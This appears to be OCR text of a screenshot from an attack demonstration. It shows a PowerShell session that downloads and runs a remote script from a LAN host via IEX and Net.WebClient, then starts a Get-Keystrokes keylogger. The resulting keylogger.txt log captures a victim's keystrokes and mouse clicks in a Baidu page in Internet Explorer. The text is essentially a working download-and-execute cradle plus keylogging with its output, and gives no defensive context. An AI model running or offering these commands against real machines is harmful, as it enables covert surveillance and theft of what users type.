 PS C:\Users\light> IEX (New-Object Net.WebClient).DownloadString("http://192.168.146.129/Exf
")
PS C:\Users\light> Get-Keystrokes -LogPath .\keylogger.txt
PS C:\Users\light>
keylogger.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"[SpaceBar][ ]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:29:15"
"[1]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:30:18"
"[0]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:30:29"
"[0]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:30:36"
"[2]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:30:61"
"[4]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:30:76"
"[SpaceBar][ ]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:32:80"
"[SpaceBar][ ]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:33:68"
"[h]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:40:68"
"[h][i]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:40:71"
"[b]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:40:89"
"[a]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:40:98"
"[SpaceBar][ ]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:41:63"
"[Enter][]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:41:92"
"[Enter][]","百度一下，你就知道 - Windows Internet Explorer","07/09/2015:21:36:43:27"
"[Left Mouse]","访问1024 失败_百度搜索 - Windows Internet Explorer","07/09/2015:21:36:46:52"
"[Left Mouse]","访问1024 失败_百度搜索 - Windows Internet Explorer","07/09/2015:21:36:46:60"